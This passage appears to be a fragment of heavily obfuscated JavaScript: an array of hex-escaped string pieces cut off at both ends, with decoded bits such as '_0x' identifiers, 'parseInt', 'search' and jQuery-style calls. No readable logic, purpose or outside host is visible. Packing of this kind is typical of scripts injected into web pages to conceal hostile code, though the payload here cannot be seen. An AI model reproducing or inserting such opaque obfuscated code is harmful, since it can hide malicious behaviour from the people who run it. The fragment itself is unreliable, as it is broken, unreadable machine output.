39\x77\x7c\x38\x38\x7c\x39\x78\x7c\x39','\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56','\x5c\x5c\x5c\x27\x29\x26\x26\x21\x31\x54','\x27\x29\x5d\x3d\x33\x71\x3b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x33\x30','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x7c\x5f\x30\x78\x35\x63\x65\x38\x63\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35','\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x27\x29\x3f\x36\x66\x3d\x36\x67','\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65','\x5c\x27\x29\x2b\x34\x56\x2b\x65\x28\x5c','\x3d\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x61','\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x32','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d','\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x29','\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x79','\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c','\x29\x7d\x7d\x32\x57\x5b\x61\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b\x64','\x5d\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28','\x3d\x61\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d','\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x43\x5b','\x29\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65','\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x7c\x6c\x35\x7c\x6c\x36\x7c\x6c\x37\x7c','\x73\x5c\x5c\x5c\x27\x2b\x34\x45\x2b\x65','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x5d\x28\x33\x34\x29\x5b','\x5c\x27\x5d\x28\x77\x29\x7d\x7d\x31\x41','\x31\x38\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31','\x35\x31\x7c\x30\x78\x61\x7c\x78\x33\x66','\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c','\x42\x7c\x68\x43\x7c\x68\x44\x7c\x68\x45','\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x30\x78\x35\x64\x39\x38\x62\x36\x7c\x5f','\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29','\x78\x33\x32\x38\x31\x32\x66\x7c\x5f\x30','\x3d\x62\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b\x55','\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c','\x31\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x65\x2b','\x69\x2c\x6a\x29\x2c\x34\x4f\x3d\x34\x42','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c','\x62\x3b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c','\x26\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x21','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x7c\x6d\x6e\x7c\x6d\x6f\x7c\x6d\x70\x7c','\x2c\x51\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34','\x5c\x31\x47\x5c\x5c\x5c\x27\x2b\x63\x28','\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x38','\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x68\x6c\x7c\x68\x6d\x7c\x68\x6e\x7c','\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b','\x31\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41','\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x64\x3b\x28\x62\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x21','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29','\x34\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32','\x68\x20\x6e\x3d\x7b\x7d\x3b\x6e\x5b\x65','\x27\x5d\x28\x6c\x29\x2c\x34\x45\x3d\x34','\x5c\x27\x29\x5d\x3d\x6d\x2c\x6f\x5b\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x37','\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31','\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5a\x7c\x6d\x30\x7c\x6d\x31\x7c\x6d\x32','\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c','\x5d\x28\x31\x44\x29\x21\x3d\x3d\x5c\x5c','\x6d\x3d\x21\x21\x5b\x5d\x3b\x31\x48\x20','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x20\x67\x3d\x7b\x7d\x3b\x67\x5b\x62\x28','\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73','\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38','\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x31','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x29\x7b','\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x32\x45\x3d\x32\x71\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x62\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x33','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c\x5c','\x73\x65\x61\x72\x63\x68','\x33\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x6a\x7c\x67\x6b\x7c\x67\x6c\x7c\x67\x6d','\x7d\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x6a\x3d\x34\x6e\x28\x32\x6e\x2c\x69\x29','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x36','\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x78\x20\x32\x48\x28\x29\x7b\x31','\x30\x78\x31\x39\x36\x38\x37\x32\x7c\x5f','\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x53\x5b\x5c','\x30\x78\x34\x62\x32\x36\x66\x36\x7c\x5f','\x78\x7c\x6b\x79\x7c\x6b\x7a\x7c\x6b\x41','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e','\x30\x78\x34\x35\x34\x36\x62\x66\x7c\x5f','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x27\x5d\x5b\x64\x5d\x5b\x63\x28\x5c','\x42\x41\x59\x6d\x63','\x5f\x30\x78\x32\x37\x32\x39\x39\x64\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27','\x34\x53\x3d\x52\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x27\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x5c\x27\x2b\x33\x4c\x5b\x65\x28\x5c','\x4b\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x61\x43\x7c\x61\x44\x7c\x62\x62\x7c\x62','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x73\x5c','\x65\x31\x7c\x5f\x30\x78\x34\x64\x66\x39','\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34\x4e','\x27\x29\x5d\x3d\x67\x2c\x69\x5b\x62\x28','\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f','\x3d\x66\x2c\x69\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x4e\x2c\x50','\x5c\x27\x29\x2b\x36\x63\x2b\x28\x5c\x5c','\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x27\x2b\x56\x2b\x28','\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x66\x5c','\x27\x29\x2b\x6a\x2b\x28\x69\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2c\x32\x35\x2c\x34','\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x30\x78\x32\x37\x61\x62\x61\x34\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5d\x2b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34','\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x3d','\x37\x38\x36\x36\x39\x36\x68\x67\x69\x6e\x4b\x71','\x30\x78\x35\x36\x62\x35\x36\x34\x7c\x5f','\x5c\x5c\x5c\x27\x5d\x3d\x32\x35\x2c\x6a','\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x71\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x27\x29\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x78\x35\x31\x62\x36\x63\x36\x7c\x6a\x51','\x5c\x5c\x27\x29\x3e\x2d\x31\x42\x29\x7b','\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x53','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31','\x36\x52\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c','\x64\x29\x2c\x21\x31\x78\x28\x6e\x29\x7b','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33','\x6e\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27','\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6a','\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76','\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27','\x7c\x5f\x30\x78\x35\x62\x61\x61\x33\x35','\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x77\x3d','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38','\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x37','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29','\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x58','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69','\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75','\x5d\x3d\x50\x2c\x4b\x5b\x65\x28\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c','\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x77\x5b\x65\x28\x5c','\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x27\x29\x29\x7b\x37\x52\x5b\x62\x28\x5c','\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x69\x63\x7c\x69\x64\x7c\x69\x65\x7c\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b','\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x2b\x31\x43\x5b','\x20\x67\x3d\x32\x55\x3b\x31\x74\x28\x66','\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x30\x78\x34\x7c\x5f\x30\x78\x31\x32\x34','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32','\x6f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x7c\x5f\x30\x78\x33\x35\x36\x31\x61\x31','\x6e\x2c\x69\x29\x2c\x37\x72\x3d\x34\x49','\x36\x5c\x5c\x5c\x27\x5d\x2b\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x79\x5c\x5c\x5c\x27\x29\x26\x26\x28\x31','\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28','\x6b\x30\x7c\x6b\x31\x7c\x6b\x32\x7c\x6b','\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x20\x35\x34\x3d\x32\x45\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64','\x69\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x35\x6a\x3d\x35\x6b\x28\x35\x6c\x29\x3b','\x31\x66\x64\x7c\x5f\x30\x78\x34\x36\x64','\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x5c\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c','\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x5d\x2c\x36\x70\x3d\x61\x28\x5c\x5c\x5c','\x30\x78\x33\x37\x63\x35\x30\x34\x7c\x5f','\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x6a\x2c\x34\x6b\x2c\x34\x6c\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x57\x5c','\x29\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x57','\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c','\x21\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c','\x5c\x27\x29\x5d\x3d\x65\x28\x5c\x5c\x5c','\x7b\x31\x68\x20\x63\x3d\x37\x45\x5b\x37','\x56\x7c\x69\x57\x7c\x69\x58\x7c\x69\x59','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x2c','\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30\x5c','\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x38','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x21','\x4a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x3a\x31\x78\x28\x64\x29\x7b\x31\x68\x20','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x49\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5d\x28\x36\x7a\x5b\x63\x28\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x21\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x35\x36\x3d\x32\x45\x5b\x61\x28\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x2b\x32\x53\x29\x3a\x31\x54\x5b\x66\x28','\x34\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x28\x62\x2c\x63\x2c\x64\x29\x7b\x31\x68','\x5f\x30\x78\x33\x36\x37\x61\x63\x31\x7c','\x31\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x5c\x27\x2b\x64\x28\x5c\x5c\x5c\x27','\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x39\x31\x7c\x38\x34\x7c\x39\x32\x7c','\x30\x35\x64\x32\x7c\x5f\x30\x78\x31\x64','\x33\x30\x34\x30\x64\x7c\x6d\x65\x73\x73','\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x37\x5c','\x29\x29\x7b\x66\x70\x28\x63\x2d\x2d\x29','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7c\x6b\x68\x7c\x6b\x69\x7c\x6b\x6a\x7c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c','\x3b\x31\x68\x20\x50\x3d\x7b\x7d\x3b\x50','\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x70\x5c','\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x3f\x36','\x30\x78\x31\x35\x62\x39\x39\x62\x7c\x5f','\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x29\x29\x26\x26\x28\x33\x33\x2b\x3d\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x34\x5a\x29\x5b\x62\x28\x5c','\x29\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c','\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c','\x39\x7c\x6d\x61\x7c\x6d\x62\x7c\x6d\x63','\x5c\x5c\x27\x5d\x3d\x33\x6e\x2c\x32\x7a','\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x6f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3d','\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69','\x72\x7c\x68\x73\x7c\x68\x74\x7c\x68\x75','\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x5b','\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x78\x34\x38\x7c\x30\x78\x32\x7c\x63','\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x29\x2c\x32\x59\x3d\x63\x5b\x61\x28\x5c','\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x3e\x2d\x31\x42\x29\x7b\x31\x74\x28\x66','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64','\x31\x34\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c','\x7c\x69\x46\x7c\x69\x47\x7c\x69\x48\x7c','\x37\x59\x3d\x37\x5a\x5b\x5c\x5c\x5c\x27','\x32\x34\x5c\x5c\x5c\x5c\x31\x45\x5c\x5